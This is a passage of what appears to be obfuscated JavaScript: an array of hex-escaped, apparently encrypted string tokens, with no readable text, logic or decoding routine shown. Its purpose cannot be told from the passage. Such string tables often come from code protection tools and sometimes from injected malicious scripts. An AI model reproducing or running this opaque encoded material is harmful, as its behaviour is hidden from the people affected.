x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','